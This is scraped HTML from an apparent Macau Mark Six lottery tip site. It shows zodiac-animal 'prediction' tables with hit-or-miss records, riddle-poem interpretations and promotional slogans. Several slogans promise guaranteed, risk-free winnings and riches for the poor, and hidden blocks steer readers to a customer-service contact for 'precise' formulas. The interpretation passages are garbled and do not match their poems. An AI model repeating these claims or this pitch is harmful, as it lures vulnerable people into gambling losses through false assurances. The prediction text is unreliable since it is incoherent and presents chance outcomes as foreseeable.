<tr><td>012期:<font color="#009900">春夏秋冬</font>╠春冬秋╣<font color="#CC0000">开羊11</font><font color="#808080">错</font></td></tr>
<tr><td>013期:<font color="#009900">春夏秋冬</font>╠<span style="background-color: #FFFF00">夏</span>秋春╣<font color="#CC0000">开蛇01中</font></td></tr>
<tr><td>014期:<font color="#009900">春夏秋冬</font>╠冬<span style="background-color: #FFFF00">春</span>夏╣<font color="#CC0000">开龙26中</font></td></tr>
<tr><td>015期:<font color="#009900">春夏秋冬</font>╠夏<span style="background-color: #FFFF00">冬</span>秋╣<font color="#CC0000">开猪31中</font></td></tr>
<tr><td>016期:<font color="#009900">春夏秋冬</font>╠秋夏<span style="background-color: #FFFF00">冬</span>╣<font color="#CC0000">开鼠06中</font></td></tr>
<tr><td>017期:<font color="#009900">春夏秋冬</font>╠夏冬春╣<font color="#CC0000">开狗32</font><font color="#808080">错</font></td></tr>
<tr><td>018期:<font color="#009900">春夏秋冬</font>╠冬<span style="background-color: #FFFF00">春</span>秋╣<font color="#CC0000">开兔39中</font></td></tr>
<tr><td>019期:<font color="#009900">春夏秋冬</font>╠<span style="background-color: #FFFF00">秋</span>冬春╣<font color="#CC0000">开猴46中</font></td></tr>
<tr><td>020期:<font color="#009900">春夏秋冬</font>╠春<span style="background-color: #FFFF00">夏</span>冬╣<font color="#CC0000">开马12中</font></td></tr>
<tr><td>021期:<font color="#009900">春夏秋冬</font>╠夏春秋╣<font color="#CC0000">开鼠42</font><font color="#808080">错</font></td></tr>
<tr><td>022期:<font color="#009900">春夏秋冬</font>╠秋夏春╣<font color="#CC0000">开發00中</font></td></tr>
<!-- 
<tr><td>xx期:<font color="#009900">春夏秋冬</font>╠更新中╣<font color="#CC0000">开發</span>00中</font></td></tr>
<!--  --><tr><td style="line-height: 22px;" bgcolor="#F0F0F0">
<font size="4" color="#FF00FF">春:龙兔虎</font><font size="4"><font color="#FF00FF">☆</font><font color="#008080">夏:羊马蛇</font><br>
<font color="#800000">秋:狗鸡猴</font><font color="#FF00FF">☆</font></font><font size="4" color="#FF0066">冬:猪牛鼠</font></td></tr>
<tr><td><font color="#0000FF"><span style="background-color: #F5B501">一等二看三落空,一想二下三成功。</span></font></td></tr>

</tbody>
</table>
<!-- --><script>load_hp2();</script>
<!-- --><div class="list-title">澳门熊出没玄机【绝杀一肖】992487.com</div>
<table class="minhtien" width="100%" border="1">
<tbody align="center">

<tr><td>016期:绝杀一肖╠鸡鸡鸡╣开鼠06中</td></tr>
<tr><td>017期:绝杀一肖╠蛇蛇蛇╣开狗32中</td></tr>
<tr><td>018期:绝杀一肖╠兔兔兔╣开兔39<font color="#808080">错</font></td></tr>
<tr><td>019期:绝杀一肖╠狗狗狗╣开猴46中</td></tr>
<tr><td>020期:绝杀一肖╠龙龙龙╣开马12中</td></tr>
<tr><td>021期:绝杀一肖╠牛牛牛╣开鼠42中</td></tr>
<tr><td>022期:绝杀一肖╠蛇蛇蛇╣开發00中</td></tr>
<!-- 
<tr><td>xx期:绝杀一肖╠更新中╣开發</span>00中</td></tr>

<!-- <tr><td>xxx期:绝杀一肖<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>╠点领取╣</font></span></a>")</script>开發</span>00中</td></tr><!--  -->

<!--  -->

<!--<tr><td style="line-height: 1.2;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='text-decoration: none; background-color: #FFFF00'>点击注册领取精准绝杀一肖公式<br>你也能成为六合高手"+pt.name+pt.domain+"</span><br></font></span></a>")</script><!--  -->
  <!--<tr><td style="line-height: 1.2;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFF00'><font color='#FF0000'>看到这份资料的朋友请留意,期期爆庄<br>请联系"+pt.name+pt.domain+"客服！猛料仅剩<font class='redbag-down' total='888'></font>份<br>六合无绝对,但是有高手,广大彩民速来领取！<br>带你发家致富,让穷人暴富,让富人更富！</span></font></a>")</script></td></tr><!--  -->

<tr><td><font color="#FFFF00"><span style="background-color: #008000">如果生活扛不住，关注本站能致富。</span></font></td></tr>

</tbody>
</table>
<!----------------------------------------------------------------------------------------------->
<script src="https://otc.edgozy.com/assets/sites_am5.js"></script>
<!-----------------------------------------------------------------------------------------------><div class="list-title">澳门熊出没玄机【熊出没图】992487.com</div>
<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot"  image="49/{YEAR}/col/{NO}/xcm2.jpg?06"></script>
<!-- 
 <p style="line-height:20px;background: linear-gradient(to top, #dae9e2,#ddd8ff,#daeff0);padding: 5px;font-size: 12pt;font-family:方正粗黑宋简体;" align="left">
<font color="#FF0000"><span style="background-color: #FFFFCC">xx期：独家诗句【蛇37】</span></font><br>
<font color="#008000">资料正在更新中</font><br>
<font color="#800080">综合解得：资料正在更新中<br>
<font color="#0000FF">提供参考：资料正在更新中</font></p>
</font></p><!---  ----> 
<!---------->
<p style="line-height:20px;background: linear-gradient(to top, #dae9e2,#ddd8ff,#daeff0);padding: 5px;font-size: 12pt;font-family:方正粗黑宋简体;" align="left">
<font color="#FF0000"><span style="background-color: #FFFFCC">022期：独家诗句【發00】</span></font><br>
<font color="#008000">资料正在更新中</font><br>
<font color="#800080">综合解得：资料正在更新中<br>
<font color="#0000FF">提供参考：资料正在更新中</font></p>
</font></p><!---  ---->
<p style="line-height:20px;background: linear-gradient(to top, #dae9e2,#ddd8ff,#daeff0);padding: 5px;font-size: 12pt;font-family:方正粗黑宋简体;" align="left">
<font color="#FF0000"><span style="background-color: #FFFFCC">020期：独家诗句【马12】</span></font><br>
<font color="#008000">眼牛虎口命定衰，一命惨死鬼易见。</font><br>
<font color="#800080">综合解得：牛（丑牛）：在生肖文化中，牛象征勤劳、踏实，与农耕生活紧密相关。搜索结果提到，“农夫上田早回家”最可能指牛，而“碧海蓝天”多对应龙，也可能关联兔或蛇。整体可理解为勤勉与远见的结合，或不同生肖特质对人情世故的映射。<br>
<font color="#0000FF">提供参考：羊<span style="background-color: #FFFF00">马</span>蛇牛兔猪</font></p>
</font></p><!---  ---->
<p style="line-height:20px;background: linear-gradient(to top, #dae9e2,#ddd8ff,#daeff0);padding: 5px;font-size: 12pt;font-family:方正粗黑宋简体;" align="left">
<font color="#FF0000"><span style="background-color: #FFFFCC">019期：独家诗句【猴46】</span></font><br>
<font color="#008000">春雨绵绵润万物，八支红杏出墙来。</font><br>
<font color="#800080">综合解得：在春雨滋润万物的季节里，有八支红杏争相探出墙头，展现出蓬勃的生机与繁荣的景象，可以理解为：在良好的环境或政策（如春雨）滋养下，多个优秀的人物、作品、成果等纷纷涌现出来。<br>
<font color="#0000FF">提供参考：蛇马龙<span style="background-color: #FFFF00">猴</span>狗牛</font></p>
</font></p><!---  ---->
<p style="line-height:20px;background: linear-gradient(to top, #dae9e2,#ddd8ff,#daeff0);padding: 5px;font-size: 12pt;font-family:方正粗黑宋简体;" align="left">
<font color="#FF0000"><span style="background-color: #FFFFCC">018期：独家诗句【兔39】</span></font><br>
<font color="#008000">今期生肖出山林，呼风唤雨它最行。</font><br>
<font color="#800080">综合解得：“山林”是野生动物的栖息地，暗示这个生肖原本生活在山林之中，不是家养动物，在十二生肖里，常与山林联系的有：虎、兔、蛇、猴等，尤其“虎”最典型，被称为“森林之王”。<br>
<font color="#0000FF">提供参考：猴蛇<span style="background-color: #FFFF00">兔</span>虎牛猪</font></p>
</font></p><!---  ---->
<p style="line-height:20px;background: linear-gradient(to top, #dae9e2,#ddd8ff,#daeff0);padding: 5px;font-size: 12pt;font-family:方正粗黑宋简体;" align="left">
<font color="#FF0000"><span style="background-color: #FFFFCC">017期：独家诗句【狗32】</span></font><br>
<font color="#008000">龙争虎斗争输赢，算计棋盘够阴险。</font><br>
<font color="#800080">综合解得：“西出”指生肖龙，象征权威、力量与正义。在中国文化中，龙是至高无上的神兽，代表正统与合法统治，“镇压地头蛇”意味着龙（权威）对地方恶势力（地头蛇）的压制，符合“强龙不压地头蛇”的反向解读，即真正的强者可以破除地方势力的阻碍。<br>
<font color="#0000FF">提供参考：牛鼠兔虎马<span style="background-color: #FFFF00">狗</span></font></p>
</font></p><!---  ---->
<p style="line-height:20px;background: linear-gradient(to top, #dae9e2,#ddd8ff,#daeff0);padding: 5px;font-size: 12pt;font-family:方正粗黑宋简体;" align="left">
<font color="#FF0000"><span style="background-color: #FFFFCC">016期：独家诗句【鼠06】</span></font><br>
<font color="#008000">青草绿叶布满地，一国春风三十四。</font><br>
<font color="#800080">综合解得：“五心大意”寓意在困难时给予帮助，体现“温暖、善良”的特质。在生肖中，兔常被视为温和、仁慈的象征（如月宫玉兔捣药济世，另有一解：“炭”可拆为“山”“灰”，“灰”对应地支“未”（羊），但更主流的是“兔”，因“雪”象征“月宫”，“送炭”即“送温暖”，与兔的关联更强“精卫填海”代表执着不屈的精神，而十二生肖中，鸡（尤其是“酉鸡”）与“日”和“不息”相关。<br>
<font color="#0000FF">提供参考：龙<span style="background-color: #FFFF00">鼠</span>马羊猪鸡</font></p>
</font></p><!---  ---->











<!----------------------------------------------------------------------------------------------->
</p>
<div class="list-title" id="cccc">澳门熊出没玄机【男女两肖】992487.com</div>
<table class="minhtien" width="100%" border="1">
<tbody align="center">
<tr><td>019期:<font color="#FF0066">男女两肖</font>╠<span style="background-color: #FFFF00">男肖</span>+兔鸡╣开<font color="#FF0000">猴46中</font></td></tr>
<tr><td>020期:<font color="#FF0066">男女两肖</font>╠<span style="background-color: #FFFF00">男肖</span>+羊兔╣开<font color="#FF0000">马12中</font></td></tr>
<tr><td>021期:<font color="#FF0066">男女两肖</font>╠<span style="background-color: #FFFF00">男肖</span>+猪羊╣开<font color="#FF0000">鼠42中</font></td></tr>
<tr><td>022期:<font color="#FF0066">男女两肖</font>╠女肖+狗虎╣开<font color="#FF0000">發00中</font></td></tr>
<!-- 
<tr><td>xx期:<font color="#FF0066">男女两肖</font>╠更新+更新╣开<font color="#FF0000">發</span>00中</font></td></tr>
<!--  -->

<tr><td style="line-height: 22px;" bgcolor="#F0F0F0" font-size="14pt">
<font size="4"><font color="#FF0000">男肖:</font><font color="#0000FF">鼠牛虎龙马猴狗♡</font><font color="#FF00FF">女肖:</font><font color="#336600">兔蛇羊鸡猪</font></font></td></tr>
		<tr><td><font color="#FFFF00"><span style="background-color: #000080">关注+互相转告，分享本站好资料。</span></font></td></tr>

</tbody>
</table>
<!-- --><script>load_hp3();</script>
<!-- --><div class="list-title">澳门熊出没玄机【吉美凶丑】992487.com</div></div></div>
<table class="minhtien" width="100%" border="1">
<tbody align="center">

<tr><td>022期:<font color="#008080">吉美凶丑</font>╠吉美吉美╣<font color="#FF0000">开發00中</font></td></tr>
<tr><td>023期:<font color="#008080">吉美凶丑</font>╠正在更新╣<font color="#FF0000">开發</span>00中</font></td></tr>
<tr><td>024期:<font color="#008080">吉美凶丑</font>╠正在更新╣<font color="#FF0000">开發</span>00中</font></td></tr>
<!--  
<tr><td>xx期:<font color="#008080">吉美凶丑</font>╠正在更新╣<font color="#FF0000">开發</span>00中</font></td></tr>
<!--  -->
<!--   <tr><td><script>document.write(am_no);</script>期:<font color="#008080">吉美凶丑<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>╠点击领取╣</font></span></a>")</script></font><font color="#FF0000">开發</span>00中</font></td></tr><!--  -->

<!-- 
<script>document.writeln(`<script type="text/javascript" src="https://vhimg1.edgozy.com/9999/file/hs9.js?ver=&{ver}"><\/script>`);</script>

<table border="1" width="100%" style="border: 1px solid #C0C0C0;font-size:13pt;font-family:Tahoma;border-collapse: collapse;text-align:center;font-weight:700;color:#000" bordercolor="#C0C0C0"><div style="text-align: center;">

<!--  -->
<tr><td style="line-height: 22px;" bgcolor="#F0F0F0"><b>
<font size="4"><font color="#FF00FF">吉美:鸡羊马蛇龙兔※</font><font color="#000080">凶丑:猪狗猴虎牛鼠</font></font></td></tr>

<tr><td><font color="#00FFFF" style="font-size: 16pt"><span style="background-color: #008080">真金不怕火来炼,好料等你来检验。</span></font></td></tr>

</tbody>
</table>
<!----------------------------------------------------------------------------------------------->
</b>
<div class="list-title">澳门熊出没玄机【精华帖子】992487.com</div>
<table class="tiezi" width="100%" border="1">
 <tbody><tbody align="center">

<tr><td><a href="./gsb/16.html" target="_blank"><script>document.write(am_no)</script>期:【熊出没玄机】【<font color="#FF0000">必中三行</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a href="./gsb/17.html" target="_blank"><script>document.write(am_no)</script>期:【熊出没玄机】【<font color="#FF0000">五肖中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a href="./gsb/18.html" target="_blank"><script>document.write(am_no)</script>期:【熊出没玄机】【<font color="#FF0000">九肖中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a href="./gsb/19.html" target="_blank"><script>document.write(am_no)</script>期:【熊出没玄机】【<font color="#FF0000">肉菜草肖</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a href="./gsb/20.html" target="_blank"><script>document.write(am_no)</script>期:【熊出没玄机】【<font color="#FF0000">精准24码</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a href="./gsb/21.html" target="_blank"><script>document.write(am_no)</script>期:【熊出没玄机】【<font color="#FF0000">大小中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a href="./gsb/22.html" target="_blank"><script>document.write(am_no)</script>期:【熊出没玄机】【<font color="#FF0000">胆大胆小</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a href="./gsb/23.html" target="_blank"><script>document.write(am_no)</script>期:【熊出没玄机】【<font color="#FF0000">⑤段中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a href="./gsb/24.html" target="_blank"><script>document.write(am_no)</script>期:【熊出没玄机】【<font color="#FF0000">绝杀两肖</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a href="./gsb/25.html" target="_blank"><script>document.write(am_no)</script>期:【熊出没玄机】【<font color="#FF0000">风雨雷电</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a href="./gsb/26.html" target="_blank"><script>document.write(am_no)</script>期:【熊出没玄机】【<font color="#FF0000">二头中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a href="./gsb/27.html" target="_blank"><script>document.write(am_no)</script>期:【熊出没玄机】【<font color="#FF0000">琴棋书画</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a href="./gsb/28.html" target="_blank"><script>document.write(am_no)</script>期:【熊出没玄机】【<font color="#FF0000">平特一肖</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a href="./gsb/29.html" target="_blank"><script>document.write(am_no)</script>期:【熊出没玄机】【<font color="#FF0000">七肖中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a href="./gsb/30.html" target="_blank"><script>document.write(am_no)</script>期:【熊出没玄机】【<font color="#FF0000">合数单双</font>】<font color="##668CFF">长期免费</font></a></td></tr>

</tbody>
</table>

<style>
.guilv img {width: 100%;height: 95px;}
@media screen and (max-width: 750px){
.guilv img {height: 98px;}}
</style>

  
<div class="list-title">澳门熊出没玄机【广告赞助商】992487.com</div>
<script>mt2();</script>	




</table><div class="list-title">澳门熊出没玄机【琴棋书画】992487.com</div>
<table class="minhtien" width="100%" border="1">
<tbody align="center">

<tr><td>019期:<font color="#008080">琴棋书画</font>╠书琴<span style="background-color: #FFFF00">画</span>╣<font color="#800000">开</font><font color="#CC3300">猴46中</font></td></tr>
<tr><td>020期:<font color="#008080">琴棋书画</font>╠琴画<span style="background-color: #FFFF00">书</span>╣<font color="#800000">开</font><font color="#CC3300">马12中</font></td></tr>
<tr><td>021期:<font color="#008080">琴棋书画</font>╠画书琴╣<font color="#800000">开</font><font color="#CC3300">鼠42</font><font color="#808080">错</font></td></tr>
<tr><td>022期:<font color="#008080">琴棋书画</font>╠书棋画╣<font color="#800000">开</font><font color="#CC3300">發00中</font></td></tr>
<!-- 
<tr><td>xx期:<font color="#008080">琴棋书画</font>╠更新中╣<font color="#800000">开</font><font color="#CC3300">發</span>00中</font></td></tr>
<!--  --> <tr><td style="line-height: 35px;"style="font-size: 14pt" bgcolor="#F0F0F0">
<font color="#800000">琴</font>:鸡蛇兔❄<font color="#FF0000">棋</font>:狗牛鼠<br>
<font color="#008000">书</font>:马龙虎❄<font color="#0000FF">画</font>:猪猴羊</td></tr>  <!--  -->      

<tr><td><font color="#FFFF00" style="font-size: 16pt"><span style="background-color: #808000">本站从头看到尾，让您顺风又顺水。</span></font></td></tr>

</tbody>
</table><!-- --><style>
.ctzq { table-layout: fixed; font-size: 16px; text-align: center; background: #fff; font-family: '宋体';}
.ctzq td { line-height: 1.2; padding: 5px 2px; border: dashed 1px #c0c0c0;}
@media screen and (max-width:720px){
.ctzq { font-size: 14px;}
}
</style>
<style>
.yqlj a {
    font-size: 14px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    border: solid 1px #e8456e;
    border-radius: 30px;
    background: #e8fffc;
    background-image: linear-gradient(to top, #c6c7c885, #f5c6fc, #7d5b6100);
    box-shadow: 0px 0px 15px 15px rgba(0,0,0,0.1);
    display: block;
    font-weight: bold;
    color: #2604ff;
    text-decoration: none;
    padding-left: 0px;
}
@media screen and (max-width:800px){
.yqlj a { font-size: 12px;}}
</style>
  
  
  

<!--  -->
</p>
<div class="list-title">澳门熊出没玄机【澳门公式】992487.com</div>
<script type="text/javascript">document.writeln('<script src="https://res-img1.ptallenvery.com/hk/gsgl.js?5'+ver+'"><\/script>');</script>
<div class="list-title">澳门熊出没玄机【黑白中特】992487.com</div>
<table class="minhtien" width="100%" border="1">
<tbody align="center">
<tr><td>007期:<font color="#008080">黑白中特</font><span style="background-color: #FFFF00">╠白肖白肖╣</span>开牛41中</td></tr>
<tr><td>008期:<font color="#008080">黑白中特</font><span style="background-color: #FFFF00">╠白肖白肖╣</span>开鸡21中</td></tr>
<tr><td>009期:<font color="#008080">黑白中特</font><span style="background-color: #FFFF00">╠白肖白肖╣</span>开虎28中</td></tr>
<tr><td>010期:<font color="#008080">黑白中特</font><span style="background-color: #FFFF00">╠黑肖黑肖╣</span>开兔27中</td></tr>
<tr><td>011期:<font color="#008080">黑白中特</font><span style="background-color: #FFFF00">╠黑肖黑肖╣</span>开羊11中</td></tr>
<tr><td>012期:<font color="#008080">黑白中特</font><span style="background-color: #FFFF00">╠黑肖黑肖╣</span>开羊11中</td></tr>
<tr><td>013期:<font color="#008080">黑白中特</font>╠白肖白肖╣开蛇01<font color="#808080">错</font></td></tr>
<tr><td>014期:<font color="#008080">黑白中特</font><span style="background-color: #FFFF00">╠黑肖黑肖╣</span>开龙26中</td></tr>
<tr><td>015期:<font color="#008080">黑白中特</font><span style="background-color: #FFFF00">╠白肖白肖╣</span>开猪31中</td></tr>
<tr><td>016期:<font color="#008080">黑白中特</font><span style="background-color: #FFFF00">╠白肖白肖╣</span>开鼠06中</td></tr>
<tr><td>017期:<font color="#008080">黑白中特</font>╠黑肖黑肖╣开狗32<font color="#808080">错</font></td></tr>
<tr><td>018期:<font color="#008080">黑白中特</font><span style="background-color: #FFFF00">╠黑肖黑肖╣</span>开兔39中</td></tr>
<tr><td>019期:<font color="#008080">黑白中特</font><span style="background-color: #FFFF00">╠黑肖黑肖╣</span>开猴46中</td></tr>
<tr><td>020期:<font color="#008080">黑白中特</font>╠白肖白肖╣开马12<font color="#808080">错</font></td></tr>
<tr><td>021期:<font color="#008080">黑白中特</font>╠黑肖黑肖╣开鼠42<font color="#808080">错</font></td></tr>
<tr><td>022期:<font color="#008080">黑白中特</font>╠黑肖黑肖╣开發00中</td></tr>
<!-- 
<tr><td>xx期:<font color="#008080">黑白中特</font>╠正在更新╣开發</span>00中</td></tr>
<!--  -->

<!-- <tr><td><script>document.write(am_no);</script>期:<font color="#008080">黑白中特</font><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>╠点击领取╣</font></span></a>")</script>开發</span>00中</td></tr><!--  -->

<!--  
 <script>document.writeln(`<script type="text/javascript" src="https://vhimg1.edgozy.com/9999/file/hs7.js?ver=&{ver}"><\/script>`);</script>
<table border="1" width="100%" style="border: 1px solid #C0C0C0;font-size:13pt;font-family:Tahoma;border-collapse: collapse;text-align:center;font-weight:700;color:#000" bordercolor="#C0C0C0">
<div style="text-align: center;"><!--  -->
<tr><td style="line-height: 22px;"  bgcolor="#F0F0F0">
<font size="4"><font color="#FF0000">黑肖:猴羊马蛇龙兔☀</font><font color="#0000FF">白肖:虎牛鼠猪狗鸡</font></font></td></tr>
<tr><td><font color="#FFFF00" style="font-size: 16pt"><span style="background-color: #800000">跟我一个月资料，给你一个新人生。</span></font></td></tr>

</tbody>
</table>

<!-- --><script>load_tw()</script>
<!-- --><!----------------------------------------------------------------------------------------------->
<div class="list-title" id="aaaa">澳门熊出没玄机【五段中特】992487.com</div>
<table class="minhtien" width="100%" border="1">
<tbody align="center">

<tr><td>020期╠<span style="background-color: #FFFF00">2段</span>.4段.5段.6段.7段╣<font color="#FF0000">开马12准</font></font></td></tr>
<tr><td>021期╠1段.2段.3段.5段.7段╣<font color="#FF0000">开鼠42</font><font color="#808080">错</font></td></tr>
<tr><td>022期╠2段.3段.4段.6段.7段╣<font color="#FF0000">开發00准</font></font></td></tr>
<!-- 
<tr><td>xx期╠$段.$段.$段.$段.$段╣<font color="#FF0000">开發</span>00准</font></font></td></tr>
<!--  -->

<td style="line-height: 22px;" align="center" bgcolor="#F0F0F0">
<font size="4" color="#800000">一段</font><font size="4">:01-07☼<font color="#FF0000">二段</font>:08-14☼<font color="#008000">三段</font>:15-21<br>
<font color="#0000FF">四段</font>:22-28☼<font color="#800080">五段</font>:29-35☼<font color="#808000">六段</font>:36-42<br><font color="#008080">
七段</font>:43-49</font></td></tr>
<tr><td><font color="#FFFF00"><span style="background-color: #008000">稳赚不赔的机会，今晚就搏！</span></font></td></tr>

</tbody>
</table>
<!---------------------------------------------广告--------------------------------------------------->
<div class="list-title">澳门熊出没玄机【广告赞助商】992487.com</div>
<script>mt3();</script>	

<!--  -->
<!---------------------------------------------广告--------------------------------------------------->
<style>
.sqbk { table-layout: fixed; font-size: 18px; text-align: center;white-space: normal; background: #fff;}
.sqbk th { height: 32px; border: 2px solid #000; color: #fff; background: #000;}
.sqbk td { height: 32px; border: 2px solid #000; font-weight: bold;}
.sqbk td:nth-child(2){ font-size: 24px; color: #00f;}
.sqbk td span { color: #f00; background: #ff0;}
.sqbk td font { color: #f00;}
@media screen and (max-width:720px){
.sqbk { font-size: 16px;}
.sqbk td:nth-child(2){ font-size: 20px;}
}
</style><div class="list-title">澳门熊出没玄机【九肖中特】992487.com</div>
<table class="minhtien" width="100%" border="1">
<tbody align="center">

<tr><td>008期:<font color="#FF0066">九肖</font><font color="#008000">╠牛马虎<span style="background-color: #FFFF00">鸡</span>羊蛇猴龙猪╣</font>开鸡21中</td></tr>
<tr><td>009期:<font color="#FF0066">九肖</font><font color="#008000">╠鸡猪牛鼠龙羊蛇<span style="background-color: #FFFF00">虎</span>猴╣</font>开虎28中</td></tr>
<tr><td>010期:<font color="#FF0066">九肖</font><font color="#008000">╠虎龙狗蛇鼠马猴羊<span style="background-color: #FFFF00">兔</span>╣</font>开兔27中</td></tr>
<tr><td>011期:<font color="#FF0066">九肖</font><font color="#008000">╠龙虎猪<span style="background-color: #FFFF00">羊</span>兔鼠鸡马牛╣</font>开羊11中</td></tr>
<tr><td>012期:<font color="#FF0066">九肖</font><font color="#008000">╠鼠龙虎猴牛马狗猪兔╣</font>开羊11<font color="#808080">错</font></td></tr>
<tr><td>013期:<font color="#FF0066">九肖</font><font color="#008000">╠<span style="background-color: #FFFF00">蛇</span>鼠狗虎马牛兔鸡猴╣</font>开蛇01中</td></tr>
<tr><td>014期:<font color="#FF0066">九肖</font><font color="#008000">╠<span style="background-color: #FFFF00">龙</span>猴兔羊虎鼠牛马狗╣</font>开龙26中</td></tr>
<tr><td>015期:<font color="#FF0066">九肖</font><font color="#008000">╠蛇狗鼠虎猴<span style="background-color: #FFFF00">猪</span>马牛兔╣</font>开猪31中</td></tr>
<tr><td>016期:<font color="#FF0066">九肖</font><font color="#008000">╠<span style="background-color: #FFFF00">鼠</span>鸡狗马猪兔猴蛇牛╣</font>开鼠06中</td></tr>
<tr><td>017期:<font color="#FF0066">九肖</font><font color="#008000">╠<span style="background-color: #FFFF00">狗</span>龙羊虎兔蛇马牛猴╣</font>开狗32中</td></tr>
<tr><td>018期:<font color="#FF0066">九肖</font><font color="#008000">╠虎龙鸡鼠蛇猴羊牛<span style="background-color: #FFFF00">兔</span>╣</font>开兔39中</td></tr>
<tr><td>019期:<font color="#FF0066">九肖</font><font color="#008000">╠兔<span style="background-color: #FFFF00">猴</span>羊龙虎牛蛇鸡狗╣</font>开猴46中</td></tr>
<tr><td>020期:<font color="#FF0066">九肖</font><font color="#008000">╠猴虎猪鸡<span style="background-color: #FFFF00">马</span>兔牛鼠龙╣</font>开马12中</td></tr>
<tr><td>021期:<font color="#FF0066">九肖</font><font color="#008000">╠虎羊兔猪蛇猴鸡龙马╣</font>开鼠42<font color="#808080">错</font></td></tr>
<tr><td>022期:<font color="#FF0066">九肖</font><font color="#008000">╠羊猪牛蛇鼠狗龙马虎╣</font>开發00中</td></tr>
<!--
<tr><td>xx期:<font color="#FF0066">九肖</font><font color="#008000">╠本期资料正在更新中╣</font>开發</span>00中</td></tr>
<!--  -->
<tr><td><font color="#0000FF"><span style="background-color: #F5B501">人无横财不富，马无夜草不肥。</span></font></td></tr>

</tbody>
</table>
<div class="list-title">澳门熊出没玄机【四肖三期】992487.com</div>
<table class="sqbk" width="100%" border="1">
  <tbody><tr>
    <th>期数</th>
    <th>必中四肖三期</th>
    <th>结果</th>
  </tr>
  







<tr><td>
<p>013期</p><p>014期</p><p>015期</p></td>
<td>狗<span style="background-color: #FFFF00">猪</span>牛<span style="background-color: #FFFF00">蛇</span></td>
<td><p>开:蛇01<p>开:龙26</p><p>开:猪31</p>
</td></tr>

<tr><td>
<p>016期</p><p>017期</p><p>018期</p></td>
<td>猴猪鸡<span style="background-color: #FFFF00">狗</span></td>
<td><p>开:鼠06<p>开:狗32</p><p>开:兔39</p>
</td></tr>

<tr><td>
<p>019期</p><p>020期</p><p>021期</p></td>
<td>牛龙蛇<span style="background-color: #FFFF00">马</span></span></td>
<td><p>开:猴46<p>开:马12</p><p>开:鼠42</p>
</td></tr>

<tr><td>
<p>022期</p><p>023期</p><p>024期</p></td>
<td>马猪猴羊</span></td>
<td><p>开:發00<p>开:發00</p><p>开:發00</p>
</td></tr>




</tbody>

</table>
<!-- --><script>load_hp4();</script>
<!-- --><div class="list-title">澳门熊出没玄机【绝杀一门】992487.com</div>
<table class="minhtien" width="100%" border="1">
<tbody align="center">
<tr><td>018期:<font color="#CC00CC">绝杀一门</font>╠333门╣开兔39中</td></tr>
<tr><td>019期:<font color="#CC00CC">绝杀一门</font>╠444门╣开猴46中</td></tr>
<tr><td>020期:<font color="#CC00CC">绝杀一门</font>╠555门╣开马12中</td></tr>
<tr><td>021期:<font color="#CC00CC">绝杀一门</font>╠444门╣开鼠42中</td></tr>
<tr><td>022期:<font color="#CC00CC">绝杀一门</font>╠333门╣开發00中</td></tr>
<!-- 
<tr><td>xx期:<font color="#CC00CC">绝杀一门</font>╠$$$门╣开發</span>00中</td></tr> 
<!--  -->
<td style="line-height: 22px;" bgcolor="#F0F0F0">
<font size="4" color="#FF0000">①门</font><font size="4">:01-09<font color="#FF0000">♀②门</font>:10-19<font color="#FF0000">♀③门</font>:20-29<br>
<font color="#FF0000">④门</font>:30-39<font color="#FF0000">♀⑤门</font>:40-49 
</font> </td></tr>
<tr><td><font color="#FFFF00"><span style="background-color: #008000">只有经历人生的种种磨难，才能悟出人生的价值。</span></font></td></tr>

</tbody>
</table>

<div class="list-title" id="hhhh">澳门熊出没玄机【精选彩图】992487.com</div>
<script src="https://otc.edgozy.com/hk/tuku.js?2"></script>
</div>
<div id="hhhh">

<div class="lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgozy.com/assets/comment_v2.js"
    data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'></script>
    <script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>

    <!-- js comments am end -->
</div>
</div><!----------------------------------------------------------------------------------------------->
<div class="box">
<div class="list-title">澳门熊出没玄机【生肖属性】992487.com</div>
<div><img width="100%" src="https://vhimg1.edgozy.com/9999/img/sx2025.jpg"></div>
</div></div>
<!--每期结束-->
<div class="box pad">
<div class="footer">
<p>说明<br>本论坛所提供的内容、资料、图片和资讯，只应用在合法的⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</p>
<p>论坛免责声明：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</p>
<p>【澳门熊出没玄机】域名：www.992487.com<br>六合在线，收集各类⑥合彩资料，免费内幕资料，走势分析，尽澳门熊出没玄机</p>
</div>
</div>

<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://a02118n.ogjzvy12w8.cyou/config.js
body_size: 4353
content:
function load_header_link() {
